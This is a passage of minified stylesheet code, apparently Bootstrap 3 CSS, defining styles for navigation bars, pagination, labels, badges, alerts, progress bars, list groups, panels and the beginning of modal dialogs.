.btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs
.badge{top:0;padding:1px
5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron
h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron
h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table
caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child
th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
